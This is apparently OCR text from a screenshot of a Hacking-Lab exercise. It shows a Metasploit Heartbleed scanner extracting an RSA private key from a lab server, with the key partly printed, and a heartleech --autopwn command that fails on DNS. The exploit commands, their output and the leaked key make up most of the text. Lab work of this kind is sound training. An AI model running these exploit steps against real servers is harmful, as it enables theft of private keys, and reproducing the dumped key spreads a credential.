 9e52967d-3922-4436-9450-330b6117fe4d.idocker.vuln.land
HL Compass Secu... Google LiveCD Discord Hacking-Lab f...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 152.96.6.209:443 - Scanning for private keys
[*] 152.96.6.209:443 - Getting public key constants...
[*] 152.96.6.209:443 - 2022-12-11 14:57:41 UTC - Starting.
[*] 152.96.6.209:443 - 2022-12-11 14:57:41 UTC - Attempt 0...
[*] 152.96.6.209:443 - 2022-12-11 14:57:50 UTC - Attempt 5...
[*] 152.96.6.209:443 - 2022-12-11 14:57:58 UTC - Attempt 10...
[*] 152.96.6.209:443 - 2022-12-11 14:58:05 UTC - Attempt 15...
[*] 152.96.6.209:443 - 2022-12-11 14:58:12 UTC - Attempt 20...
[*] 152.96.6.209:443 - 2022-12-11 14:58:21 UTC - Attempt 25...
[*] 152.96.6.209:443 - 2022-12-11 14:58:30 UTC - Attempt 30...
[*] 152.96.6.209:443 - 2022-12-11 14:58:38 UTC - Attempt 35...
[*] 152.96.6.209:443 - 2022-12-11 14:58:45 UTC - Attempt 40...
[*] 152.96.6.209:443 - 2022-12-11 14:58:54 UTC - Attempt 45...
[*] 152.96.6.209:443 - 2022-12-11 14:59:02 UTC - Attempt 50...
[+] 152.96.6.209:443 - 2022-12-11 14:59:06 UTC - Got the privat
[*] 152.96.6.209:443 - -----BEGIN RSA PRIVATE KEY-----
MIICWwIBAAKBgQDGd5SMvrp1G4tTG4QlEsv9ZVGqvIzry/FWFBuIDVIJgPYxk3yI
xp3EJjLMH+T/AazEWXtfBMQzXgL2p35J0VbLu4AZZbpYaUYSREz26f/CxY+ZpTmL
qVYvu1LRuKuy+3sQB1pRnUIebgQ+iEsVstfPP5AFnDz7qapOBwuM30NEEwIDAQAB
AoGAF6INsmTT1zYcdR0Fs1R1rgrumqIxNbLnXhSu4piTeEY/CtBBOBhOmRjjW6NA
pY0RgaAWLM5ofqVnPO/c/fVLnGk6l75YN+Xx5KPjK83s+75pidJvKWD0ExM5mGTI
V36RoxeOqZZGbGQ0b1yiXpm3gbBGWsmtKApNVxabt1RRhWECQQDSEPNoWw3qNhxp
euTU8ppP4DJ7x/PfHuMDD6Q6y3JnwhWGV8RHhRk4gj/STeOJkTsMvM5t+/bjr1tH
g1gYvtW/AkEA8d1WPvsZvqSKuaEjPEI+yToW2/6nqcIfvHB1lPIWn8HYvhk29wA+
/Q7vD67ixgIas2oDFl/t1Bsuc9xAUjuurQJAE36jODILDotLA7b1+ZUyIOuLg9VA
mppBMw2GjjZHPb3TRY5rlr+RYZ8k0R2NWjzyH/J9rdNOTD7/15km2dUL/QJAKOBD
hacker@hlzar:~
File Edit View Terminal Tabs Help
> /opt/applic/heartleech/heartleech --scan heartbleed.vm.vuln.land --autopwn --t
hreads 20
--- heartleech/1.0.0h ---
https://github.com/robertdavidgraham/heartleech
PCRE library: 8.39 2016-06-14
heartbleed.vm.vuln.land:443: INCONCLUSIVE: DNS failed
~ ok 4m 1s